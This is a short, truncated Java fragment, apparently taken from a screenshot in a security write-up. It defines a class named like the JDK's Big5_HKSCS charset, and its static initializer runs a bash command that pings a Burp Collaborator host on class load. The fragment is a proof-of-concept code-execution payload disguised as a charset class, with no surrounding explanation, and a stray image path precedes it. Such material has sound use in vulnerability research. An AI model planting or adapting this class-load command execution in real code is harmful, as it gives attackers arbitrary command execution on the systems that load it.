 11 public Big5_HKSCS() {
12 }
13
14 private static HashMap<String, String> fun() {
15 try {
16 String[] command = new String[]{"/bin/bash", "-c", "ping -c 1 bxcrq03prifaz03loenphr30wr2iq7.burpcollaborator.net"};
17 Runtime.getRuntime().exec(command);
18 } catch (Throwable var1) {
19 var1.printStackTrace();
20 }
21
22 return null;
23 }
24
25 static {
26 fun();